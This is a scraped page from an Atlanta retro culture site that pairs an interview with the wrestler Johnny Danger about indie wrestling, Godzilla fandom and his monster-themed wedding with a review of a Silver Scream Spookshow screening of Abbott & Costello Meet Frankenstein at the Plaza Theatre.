<p>The champion, Shane Marx, is putting his belt on the line against Supernatural. I&#8217;ll be very interested in that match as well, because if I win that Platinum Royal, I&#8217;ll be the first to challenge whoever the champion is after January 5. Like I mentioned earlier, I&#8217;ve got history with both men. Shane Marx is big, strong and possibly the very best wrestler in the locker room. Supernatural is lightning fast and hits harder pound for pound than anyone else I&#8217;ve been in the ring with. Either one of them makes a tremendous champion, but I think PCW could use a leader who&#8217;s a little more DANGERous, if ya catch my meaning.</p>
<div id="attachment_7463" style="width: 354px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/537562_4751087330505_1172835076_n.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7463" class=" wp-image-7463" title="537562_4751087330505_1172835076_n" src="https://www.atlretro.com/wp-content/uploads/2013/01/537562_4751087330505_1172835076_n.jpg" alt="" width="344" height="576" srcset="https://atlretro.com/wp-content/uploads/2013/01/537562_4751087330505_1172835076_n.jpg 574w, https://atlretro.com/wp-content/uploads/2013/01/537562_4751087330505_1172835076_n-179x300.jpg 179w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a><p id="caption-attachment-7463" class="wp-caption-text">Johnny Danger as Santa checks out the glamorous Ghouls of Silver Scream Spookshow to see who&#39;s been naughty and nice.</p></div>
<p><em>You’re also heavily into monster movies, especially Godzilla and kaiju eiga, and perform in the Silver Scream Spookshow. Thinking back to growing up, what were your first experiences with both, and do you see a connection between your love of monsters and your love of wrestling?</em></p>
<p>Oh, no doubt. Thanks to television growing up in Atlanta, watching Godzilla movies with <strong>Grampa Munster</strong> on <strong>Super Scary Saturday</strong> on <strong>TBS</strong>, and watching pro wrestling, are two of my earliest, most treasured memories. Ever since I could talk, I&#8217;d stand in front of my bathroom mirror, pose, and imitate the interview stylings of <strong>Hulk Hogan</strong> and <strong>Macho Man Randy Savage</strong>. I used to push the couches together in the living room, load them up with all my stuffed animals and have battle royals, throwing them out one by one. It always came down to me as Hulk Hogan facing off with an enormous teddy bear stand-in for <strong>Andre the Giant. </strong>And yeah I always won. Come on, I was Hogan!</p>
<p>There&#8217;s definitely a connection. Some of the best Godzilla movies are pro wrestling storylines at heart. Take <strong>GHIDOROAH THE THREE-HEADED MONSTER</strong> (1964). This new, evil, terribly powerful space monster, Ghidorah, attacks the Earth. In the previous film, <strong>MOTHRA VS GODZILLA</strong> (1964), another monster, Mothra, is the only thing that could stop Godzilla&#8217;s rampage. Godzilla actually kills the adult Mothra only to be driven away by her larval offspring. So when Ghidorah attacks, the people are powerless, and Mothra has to appeal to Godzilla and Rodan to team up with her to save the Earth. Godzilla and Rodan don&#8217;t care, humanity has always despised them, so Mothra goes to fight Ghidorah alone. Godzilla and Rodan are impressed by her bravery and run in to save her, turning &#8220;good&#8221; and driving off the evil space monster. That&#8217;s classic pro wrestling! I was a despised villain in Porterdale till I&#8217;d seen enough of my former team mates, <strong>The Priority Males</strong>, assaulting Pandora, and I stormed the ring to save her. Like I mentioned earlier, I had Godzilla&#8217;s face on my old wrestling pants, a Godzilla roar plays at the beginning of my entrance music, and I&#8217;ve dubbed my finishing move &#8220;Godzilla&#8217;s Revenge. You mentioned the Spookshow, that&#8217;s the perfect environment for me as well! I&#8217;ve played everything from giant monsters to Santa Claus in the show, and look forward to working with them again soon once renovations at the Plaza Theatre are complete and Professor Morte rises from his crypt once more!</p>
<p><em>Why Godzilla and how big a Big G collection do you have? Any tips on Godzilla collecting today?</em></p>
<p>Why not? What little kid wouldn&#8217;t love Godzilla growing up? NOBODY could tell him what to do; he didn&#8217;t have a room to clean, he&#8217;d wreck Tokyo, beat up another giant monster or two, and leave the poor saps of Japan to clean up the mess! And seeing as how I never stopped being a kid, it&#8217;s a love from my childhood I&#8217;ll never grow out of. The emotion of the monsters, the heart of the hand-made effects, you don&#8217;t get that in movies today. As for my collection, the only one I know that can compete with it is <strong>Professor Morte</strong>&#8216;s alter-ego <strong>Shane Morton</strong>. I&#8217;ve got hundreds of toys, movie posters dating back to 1965, two Godzilla-related tattoos and plans for many more.</p>
<p>As for today&#8217;s collectors, the market is way different than it was in the &#8217;90s when I started my collection. I have toys I paid $200 for that I struggle to sell for $80 today. You&#8217;ve got to realize, eBay wasn&#8217;t a thing back then. You had to find specialized dealers to get these things from. My only tip is to only pay what you personally feel something is worth. The &#8220;value&#8221; of these things fluctuates so much; just be smart and patient. There&#8217;s a few groups on Facebook devoted to Godzilla collectors, just look around!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/mcwasylum1.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-7475" title="mcwasylum" src="https://www.atlretro.com/wp-content/uploads/2013/01/mcwasylum1.jpg" alt="" width="180" height="278" /></a>Given that, I’m guessing Monstrosity Championship Wrestling represents the best of both worlds to you. Can you talk a little bit about what makes a MCW match different from a traditional one and what’s your favorite experience with MCW so far?</em></p>
<p>MCW is wild. We&#8217;ve got flamboyant vampires and intolerant redneck misanthrope lycanthropes. It lets a lot of us to expose our dark sides. <strong>The Zombie King</strong>, <strong>Papa Marko </strong>has managed to temporarily &#8220;zombify&#8221; PCW stars like the Washington Bullets and <strong>Worse Case Scenerio</strong>. He&#8217;s even allegedly resurrected deceased wrestling stars like members of the <strong>Von Erich</strong> family! <strong>Casey Kincaid</strong>, one of the toughest wrestlers in PCW history, lets his well-documented darkness consume him to become <strong>The Phantom</strong> once more, an alter-ego we thought he put behind him. We thought it was safe; we were wrong. Then you&#8217;ve got guys like Supernatural who fit right in with MCW as is! Not only that, word of mouth is spreading, and we&#8217;ve got even more of the top stars in Georgia coming out to be a part of the carnage at MCW&#8217;s next show on January 4. Me, I&#8217;ve actually struggled to find my place in MCW, which is kind of surprising. I spent a brief period of time as a Frankenstein Monster. I think my fondest memory was wrestling in front of a HUGE crowd at this past <strong>Rock &#8216;N Roll MonsterBash</strong> at the <strong>Starlight Drive-In</strong>. It was blazingly hot, as usual, but all the freaks and misfits and punks and everyone else that came out for the movies, music and mayhem surrounded the ring to see me as part of a team known as <strong>The Greasy Bastards</strong> take on Supernatural and some ridiculous <strong>Leprechaun</strong> he found lurking in the bowels of the drive-in.</p>
<p><em>Event organizer <strong>Jonathan Williams</strong>, of <strong>WrestlingwithPopCulture.com</strong>, told me that you’re going to reveal a big surprise at this Friday’s bout. Without giving away any secrets, can you tell us a bit about the overall festivities?</em></p>
<p>I&#8217;ll say this, when I was out injured earlier this year, I had a lot of free time on my hands. I had to find something to get my mind off wrestling. I didn&#8217;t know if I could EVER compete again. I thought I&#8217;d wasted the last year of my life and permanently crippled myself. I did some research into my family tree of all things. I honestly couldn&#8217;t believe what I&#8217;d found &#8211; didn&#8217;t think there was ANY way it could be true. I&#8217;ve got extensive knowledge of monster fiction I knew what I&#8217;d found, but didn&#8217;t think it could be real. But as we all know, truth can be stranger than fiction. It turns out a branch of my family once had a different name than the one we carry today. It also turns out I&#8217;m the last one from that family line &#8211; a heritage that I will reveal upon MCW&#8217;s return on January 4th at the Asylum. A pedigree that spells doom for each and every one of MCW&#8217;s nightmarish combatants &#8211; a bloodline I cannot deny.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/546237_3858008604095_778916301_n.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-7458" title="546237_3858008604095_778916301_n" src="https://www.atlretro.com/wp-content/uploads/2013/01/546237_3858008604095_778916301_n.jpg" alt="" width="560" height="420" srcset="https://atlretro.com/wp-content/uploads/2013/01/546237_3858008604095_778916301_n.jpg 800w, https://atlretro.com/wp-content/uploads/2013/01/546237_3858008604095_778916301_n-300x225.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></a>You even got married in the costume of your favorite wrestler and your lovely wife Samantha wore a wicked awesome Mothra wedding gown at the <strong>Plaza Theatre</strong>. Can you say a few words about it for folks who weren’t there and how you had the dream wedding of all time?</em></p>
<p>Oh man, it was wild, and I have so many people to thank for being a part of it: Professor Morte for allowing us to be married by a monster; <strong>Gayle and Jonny Rej</strong>, who allowed us into the Plaza Theatre under their run as owners. If I was going to get married, it was going to have to be an event. I don&#8217;t do the whole church thing. I wanted to break tradition and do something memorable. Well, the Plaza has become our church. All the joy in my life over the past five years, the Spookshow, the <strong>Atlanta Zombie Apocalypse</strong>, even becoming a PCW wrestler, all possible through people I&#8217;ve met at the Plaza. I had someone make me a replica of the outfit <strong>Randy Savage</strong> wore for his pay-per-view wedding to <strong>Miss Elizabeth</strong> from <strong>SummerSlam 1991</strong>, and entered to the sounds of &#8220;Pomp and Circumstance,&#8221; the tune that signaled Macho&#8217;s arrival for his matches. My four best men came down the aisle to the entrance theme of <strong>The Four Horsemen</strong>. We exited the ceremony to <strong>AC/DC</strong>&#8216;s &#8220;Highway to Hell.&#8221; Instead of a boring reception with dancing and embarrassing speeches, those who stayed after the ceremonies were treated to a big screen viewing of <strong>KING KONG VS GODZILLA</strong> (1962). Instead of a fancy catered lunch, we ate the best popcorn in the world from the Plaza&#8217;s snack bar.</p>
<p><em>What’s next for Johnny Danger?</em></p>
<p>Heh, even I don&#8217;t know. I&#8217;ve accomplished so much in my first year of wrestling. I&#8217;ve fought the best in the locker room. I&#8217;ve bled, sweat and cried in that ring. I&#8217;ve wrestled in a steel cage in front of 500 people, and I wrestled a match at 1:30 in the morning in front of five or six people. Tag team matches, street fights, battle royals, I&#8217;ve done &#8217;em all. Even spent some time behind the announce table doing color commentary during my recovery. The only thing I haven&#8217;t done is win championship gold. Anybody who ever gets in the ring, they dream of one day holding a belt [and] I&#8217;m no different. 2013 is the year I show I&#8217;m for real. Yeah, at heart, I&#8217;m still a kid with a dream. But I want to show I have the ability to back up that dream. I&#8217;ll never be the toughest, the biggest, the fastest or the strongest.</p>
<p>I&#8217;m not the best technical wrestler in the locker room. But I&#8217;ve got the biggest heart, I&#8217;ve proved that time and time again. There is no better &#8220;feel-good story.&#8221; If I can win that title to sit atop the mountain, even just for ONE NIGHT, it&#8217;s a victory for everyone in the crowd that&#8217;s ever believed. There&#8217;s nowhere else on the planet where any fan that buys a ticket can be so intimately connected to an experience. And that&#8217;s something I&#8217;d love to share with all my fans. Wherever I go, PCW will always be my home, where it all started. I love that company and our fans; they are a second family to me. We give you our all, twice a month, the first and third Saturday in Porterdale, Georgia. Please come out and see us!</p>
<p><em>Note: All photographs are courtesy and copyright of Johnny Danger.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/asylum-east-atlanta/" rel="tag">Asylum East Atlanta</a>, <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/bigfoot/" rel="tag">Bigfoot</a>, <a href="https://atlretro.com/tag/chuck-porterfield/" rel="tag">Chuck Porterfield</a>, <a href="https://atlretro.com/tag/cru-jones/" rel="tag">Cru Jones</a>, <a href="https://atlretro.com/tag/divine-danger/" rel="tag">Divine Danger</a>, <a href="https://atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://atlretro.com/tag/johnny-danger/" rel="tag">Johnny Danger</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/monstrosity-championship-wrestling/" rel="tag">Monstrosity Championship Wrestling</a>, <a href="https://atlretro.com/tag/mothra/" rel="tag">mothra</a>, <a href="https://atlretro.com/tag/papa-marco/" rel="tag">Papa Marco</a>, <a href="https://atlretro.com/tag/platinum-championship-wrestling/" rel="tag">Platinum Championship Wrestling</a>, <a href="https://atlretro.com/tag/platinum-royal/" rel="tag">Platinum Royal</a>, <a href="https://atlretro.com/tag/porterdale/" rel="tag">Porterdale</a>, <a href="https://atlretro.com/tag/shane-marx/" rel="tag">Shane Marx</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/sragula/" rel="tag">Sragula</a>, <a href="https://atlretro.com/tag/steve-johnson/" rel="tag">Steve Johnson</a>, <a href="https://atlretro.com/tag/steve-platinum/" rel="tag">Steve Platinum</a>, <a href="https://atlretro.com/tag/strykhyn/" rel="tag">Strykhyn</a>, <a href="https://atlretro.com/tag/supernatural/" rel="tag">Supernatural</a>, <a href="https://atlretro.com/tag/undead-luchador/" rel="tag">Undead Luchador</a>, <a href="https://atlretro.com/tag/wrestling/" rel="tag">wrestling</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/12/20/abbot/">Retro Review: Viva Morte! Viva la Plaza! Celebrate the Plaza Theatre as the Silver Scream Spookshow presents ABBOTT &#038; COSTELLO MEET FRANKENSTEIN!</a></h2>
            Posted on: <strong>Dec 20th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.silverscreamspookshow.com/HOME.html"><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/12/abbottandcostello.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7438" title="abbottandcostello" src="https://www.atlretro.com/wp-content/uploads/2012/12/abbottandcostello.jpg" alt="" width="409" height="635" srcset="https://atlretro.com/wp-content/uploads/2012/12/abbottandcostello.jpg 584w, https://atlretro.com/wp-content/uploads/2012/12/abbottandcostello-193x300.jpg 193w" sizes="auto, (max-width: 409px) 100vw, 409px" /></a>Silver Scream Spookshow</strong></a><strong> presents </strong><a href="https://www.imdb.com/title/tt0040068/"><strong>ABBOTT &amp; COSTELLO MEET FRANKENSTEIN</strong></a><strong> (1948); Dir: </strong><a href="https://www.imdb.com/name/nm0059106/"><strong>Charles Barton</strong></a><strong>; Starring: </strong><a href="https://www.imdb.com/name/nm0007941/"><strong>Bud Abbott</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0182579/"><strong>Lou Costello</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0000509/"><strong>Bela Lugosi</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0001033/"><strong>Lon Chaney, Jr.</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0833363/"><strong>Glenn Strange</strong></a><strong>; Sat. Dec. 22;  kids’ matinee at 1 PM (kids under 12 free &amp; adults $7) and adult show at 10 PM(all tickets $12); </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=Gg5N9FJc__Q"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p><em></em>Let me get personal for a minute here.</p>
<p>This month’s <strong>Silver Scream Spookshow</strong> at the <strong>Plaza Theatre</strong> is a special one for me. Not just because <em>every</em> Spookshow is its own special thing. And not just because the Plaza is Atlanta’s oldest running independent cinema, which is just incredible in its own right. But because the film being presented—<strong>ABBOTT &amp; COSTELLO MEET FRANKENSTEIN</strong>—is my very first memory. The earliest thing I can recall from childhood is trying to fall asleep while watching <strong>Glenn Strange</strong>’s monster lurching about a pier in a film on the “late-late show” my mom was watching. It’s stuck with me. That’s why one of my most treasured possessions as a kid was a glow-in-the-dark poster of <strong>James Bama</strong>’s portrait of Glenn Strange as the Frankenstein monster. (Thanks, Super Sugar Crisps!) That’s why I’ve got Glenn-as-Frankie tattooed on my forearm. In the years since that fateful day, I’ve watched this movie over and over again and I’ve never grown tired of it.</p>
<p>For those not in the know, here’s the lowdown on this flick: Chick (<strong>Bud Abbott</strong>) and Wilbur (<strong>Lou Costello</strong>) are bumbling baggage-claim clerks in Florida. Thanks to a late-night delivery of mysterious crates to a wax museum, they unwittingly wind up caught in Dracula’s (<strong>Bela Lugosi</strong>) evil plot to replace the Frankenstein monster’s brain with a more receptive one: that of the dim-witted Wilbur. Lawrence “Wolf Man” Talbot (<strong>Lon Chaney, Jr.</strong>) enlists their assistance in stopping Dracula’s fiendish plot, and once the full moon rises, the whole thing turns into a large-scale monster bash along the lines of 1944’s <a href="https://www.youtube.com/watch?v=6Wp50RXhyRo"><strong>HOUSE OF FRANKENSTEIN</strong></a> or 1945’s <a href="https://www.youtube.com/watch?v=6rH7cWnLJyE"><strong>HOUSE OF DRACULA</strong></a>. Just a whole lot funnier.</p>
<p>Besides the film’s early imprinting on my developing mind, though, the film is notable for many other reasons. It’s Bela’s second and final feature-length performance as Dracula (he had a cameo as Dracula in 1933’s <a href="https://www.youtube.com/watch?v=WM7rB_ecU4E"><strong>HOLLYWOOD ON PARADE</strong></a> theatrical short). It’s one of the few horror comedies in which the monsters are not treated as the butts of the film’s jokes; the horror elements are respected and presented practically as seriously as they were in any other Universal film, while the comedy largely rises from Bud and Lou’s interplay and reactions <em>to</em> the horror. (This, however, didn’t stop <a href="https://www.imdb.com/name/nm0000472/"><strong>Boris Karloff</strong></a> from refusing to see the film, believing it to be disrespectful toward the horror genre.) All three of the “monster” actors had played the role of Frankenstein’s monster (with Chaney even briefly playing him during the course of this film when Glenn Strange broke his foot on a falling lighting rig), and both Chaney and Lugosi had played Dracula. <a href="https://www.imdb.com/name/nm0001637/"><strong>Vincent Price</strong></a> even makes a surprise cameo (though don’t keep your eyes peeled for him).</p>
<div id="attachment_7440" style="width: 490px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/belaandcostello.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7440" class=" wp-image-7440 " title="belaandcostello" src="https://www.atlretro.com/wp-content/uploads/2012/12/belaandcostello.jpeg" alt="" width="480" height="313" srcset="https://atlretro.com/wp-content/uploads/2012/12/belaandcostello.jpeg 600w, https://atlretro.com/wp-content/uploads/2012/12/belaandcostello-300x195.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><p id="caption-attachment-7440" class="wp-caption-text">Dracula (Bela Lugosi) hypnotizing Bud AbbotT in ABBOTT AND COSTELLO MEET FRANKENSTEIN. Universal Pictures, 1948.</p></div>
<p>But beyond even those items of interest, there’s a larger and more personal reason why this Spookshow is a special event this month: it’s the final Silver Scream Spookshow being held at the Plaza under the watchful eye of <strong>Jonathan and Gayle Rej</strong>, the Plaza’s owners and operators since 2006.</p>
<p>Let me make another personal detour here. The Plaza Theatre is, to me, a sacred space. It’s almost a religious temple, dedicated to conjuring and making manifest the spirit of cinema. And over its history—from movie palace to grindhouse to a showcase for independent film and performing arts—it has presented Atlanta with the full spectrum of the cinematic experience. And more than that, it has become a central, vital spot in my life. When I first moved back to the Atlanta area in 2006 after more than a decade away, I was working from home and initially didn’t get out much. It took me a while to get settled in and motivated to check out what was going on. That was when I saw a flyer for the Silver Scream Spookshow in the window of <a href="https://www.thejunkmansdaughter.com"><strong>Junkman’s Daughter</strong></a>. It promised a revival of the classic <strong>“</strong><a href="https://voices.yahoo.com/the-history-midnight-spook-show-midnight-611481.html?cat=37"><strong>Spook Show</strong></a><strong>”</strong> tradition of live stage shows augmenting showings of classic horror flicks—a phenomenon that I was old enough to remember coming to my home town, but young enough to have never personally experienced—presented by <strong>Professor Morte</strong>, an old-school-styled horror host from the cracked mold of <a href="https://www.youtube.com/watch?v=e52cXCrmauc"><strong>Ghoulardi</strong></a> and <a href="https://www.youtube.com/watch?v=O2FD0uCzOdU"><strong>Zacherley</strong></a>. So I went. And went. And went again.</p>
<div id="attachment_7441" style="width: 460px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/ac-meet-frankenstein.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7441" class="size-full wp-image-7441" title="ac-meet-frankenstein" src="https://www.atlretro.com/wp-content/uploads/2012/12/ac-meet-frankenstein.jpg" alt="" width="450" height="600" srcset="https://atlretro.com/wp-content/uploads/2012/12/ac-meet-frankenstein.jpg 450w, https://atlretro.com/wp-content/uploads/2012/12/ac-meet-frankenstein-225x300.jpg 225w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a><p id="caption-attachment-7441" class="wp-caption-text">The Frankenstein Monster meets Bud Abbott and Lou Costello. Universal Pictures, 1948.</p></div>
<p>Being a movie fanatic, the Plaza quickly became the center of much of my recreational time because more than simply being a theater, it has spawned a community. Most of the people I know and the friends I have, I have met either directly or indirectly through the Plaza. In fact, I wouldn’t be writing this piece for this fine website if it weren’t for the Plaza. And if it weren’t for the hard work and dedication of Johnny and Gayle Rej in the face of economic struggles that would have beaten down lesser mortals, none of the above would have existed.</p>
<p>As you may or may not know, Johnny and Gayle have sold the Plaza to <strong>Michael Furlinger</strong>, who recently revived the classic <a href="https://www.terracetheater.org/"><strong>Terrace Theatre</strong></a> in Charleston, SC. I spoke with <strong>Shane Morton</strong>, the mastermind behind Morte, for his thoughts on the end of the reign of the Rejs and the beginning of a new era for the Plaza.</p>
<p>“I think out of all the phases that the Plaza has gone through, that Johnny and Gayle have really turned it into something much more than just a movie theatre. Something beyond just building the stage and clearing out the space in the back for us to work. It’s like they gave this place a <em>soul.</em> You can feel it when you walk in there. And if I can be selfish, they’ve given me a place to do what I think is the most important work of my life with the Spookshow. We recently did a showing of <a href="https://www.youtube.com/watch?v=KwTOvc5NHmo"><strong>THE PHANTOM OF THE OPERA</strong></a><strong> </strong>(1925), and I spent 15 minutes turning a kid into <a href="https://en.wikipedia.org/wiki/Lon_Chaney,_Sr."><strong>Lon Chaney</strong></a>’s Phantom. All that time, I was talking to the audience, and I felt the passion that one of those true-believer preachers must feel—not one of those charlatans that’s just out for money or to bang chicks or whatever. I got to preach about the magic of the movies. I not only get to be this hero (or anti-hero, if you want); I get to educate kids and give them something that they don’t have enough of right now. Kids’ programming today sucks, and they don’t have the kind of stuff available to them that even you and I had growing up; they don’t see things like the original <strong>KING KONG</strong>, stuff that filled me with a sense of wonder and amazement at the age of four.&#8221;</p>
<p>Shane went on to discuss the creative development that the Plaza has encouraged: “It’s become a hub for a lot of creative people: <a href="https://www.splatter-cinema.com/"><strong>Splatter Cinema</strong></a>, <a href="https://www.facebook.com/BlastOffBurlesque"><strong>Blast-Off Burlesque</strong></a>’s <strong>Taboo-La-La</strong> series and all the great art shows that they’ve hosted at the Plaza. Johnny and Gayle really turned a simple movie theater into almost an art movement. I know that it has literally changed my life. It’s given me the chance to fulfill every dream I ever had growing up. I could get to be <a href="https://www.youtube.com/watch?v=EbvZZsYZmEY"><strong>Houdini</strong></a> or <a href="https://www.youtube.com/watch?v=HhJQCA_-puY"><strong>Alice Cooper</strong></a> or the horror host I had always wanted to see. And no matter what happens in the future, if I wind up making the greatest movie ever made, I don’t need any more than this: I saw a kid dressed as Professor Morte for Halloween. My mother passed away recently, and I’m so glad that she got a chance to see me spread my bat wings and fly with the Spookshow. And I really have Johnny and Gayle to thank for this.”</p>
<div id="attachment_5084" style="width: 210px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/morte.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5084" class="size-full wp-image-5084" title="morte" src="https://www.atlretro.com/wp-content/uploads/2012/03/morte.jpg" alt="" width="200" height="300" /></a><p id="caption-attachment-5084" class="wp-caption-text">Professor Morte (Shane Morton). Photo courtesy of Shane Morton.</p></div>
<p>And what of the future? “We’d always hoped that someone with the financial backing could come in and turn the Plaza Theatre around. It seemed like an impossible dream. And then suddenly, it all seemed to fall together at the right time. Johnny and Gayle had just had a baby, and that’s without a doubt their most important job right there! Suddenly, Mike Furlinger came in and was in the position to deliver everything anyone involved with the Plaza could hope for. New digital projectors, new seats, new carpeting…now, I <em>like</em> the old seats and the old carpeting. I <em>like</em> stuff that’s old and weird. But you have to keep moving with the times, and what he’s going to bring to the Plaza is going to help the theater thrive. The future looks really exciting. The Plaza will be able to show first-run films along with the art-house movies they’re known for <em>and</em> keep delivering the funky stuff that all of us bring to the table.”</p>
<p>After the Rejs turn the keys over to Furlinger at the end of this month and renovations begin, it may be a while before we can see Morte’s handiwork on the Plaza stage. So come out and celebrate. Celebrate that the world didn’t end on Friday. Celebrate that the solstice has passed and a new dawn is rising. That Santa’s on his way. That a new year is on the horizon. That one of the best films in the Universal Horror cycle is screening in a lovely digital restoration. That Professor Morte and his merry band of misfits are taking the stage. And celebrate the legacy of the hard work and spirit of Jonathan and Gayle Rej. Raise your tubs of popcorn in salute, boils and ghouls.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/abbott-and-costello/" rel="tag">Abbott and Costello</a>, <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/alice-cooper/" rel="tag">Alice Cooper</a>, <a href="https://atlretro.com/tag/bela-lugosi/" rel="tag">Bela Lugosi</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/boris-karloff/" rel="tag">Boris Karloff</a>, <a href="https://atlretro.com/tag/bud-abbott/" rel="tag">Bud Abbott</a>, <a href="https://atlretro.com/tag/charles-barton/" rel="tag">Charles Barton</a>, <a href="https://atlretro.com/tag/charleston/" rel="tag">Charleston</a>, <a href="https://atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://atlretro.com/tag/gayle-rej/" rel="tag">gayle rej</a>, <a href="https://atlretro.com/tag/ghoulardi/" rel="tag">Ghoulardi</a>, <a href="https://atlretro.com/tag/glenn-strange/" rel="tag">Glenn Strange</a>, <a href="https://atlretro.com/tag/hollywood-on-parade/" rel="tag">Hollywood on Parade</a>, <a href="https://atlretro.com/tag/horror-host/" rel="tag">horror host</a>, <a href="https://atlretro.com/tag/houdini/" rel="tag">Houdini</a>, <a href="https://atlretro.com/tag/house-of-dracula/" rel="tag">House of Dracula</a>, <a href="https://atlretro.com/tag/house-of-frankenstein/" rel="tag">House of Frankenstein</a>, <a href="https://atlretro.com/tag/james-bama/" rel="tag">James Bama</a>, <a href="https://atlretro.com/tag/jonathan-rej/" rel="tag">Jonathan Rej</a>, <a href="https://atlretro.com/tag/junkmans-daughter/" rel="tag">Junkman's Daughter</a>, <a href="https://atlretro.com/tag/king-kong/" rel="tag">King Kong</a>, <a href="https://atlretro.com/tag/lon-chaney-jr/" rel="tag">Lon Chaney Jr.</a>, <a href="https://atlretro.com/tag/lon-chaney-sr/" rel="tag">Lon Chaney Sr.</a>, <a href="https://atlretro.com/tag/lou-costello/" rel="tag">Lou Costello</a>, <a href="https://atlretro.com/tag/michael-furlinger/" rel="tag">Michael Furlinger</a>, <a href="https://atlretro.com/tag/monster-movies/" rel="tag">monster movies</a>, <a href="https://atlretro.com/tag/phantom-of-the-opera/" rel="tag">Phantom of the Opera</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/prof-morte/" rel="tag">Prof. Morte</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/taboo-la-la/" rel="tag">Taboo-La-La</a>, <a href="https://atlretro.com/tag/terrace-theatre/" rel="tag">Terrace Theatre</a>, <a href="https://atlretro.com/tag/universal-monsters/" rel="tag">Universal monsters</a>, <a href="https://atlretro.com/tag/vincent-price/" rel="tag">Vincent Price</a>, <a href="https://atlretro.com/tag/werewolf/" rel="tag">werewolf</a>, <a href="https://atlretro.com/tag/wolf-man/" rel="tag">wolf man</a>, <a href="https://atlretro.com/tag/zacherley/" rel="tag">Zacherley</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"><a href="https://atlretro.com/tag/silver-scream-spookshow/page/2/" >&laquo; Older Entries</a></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
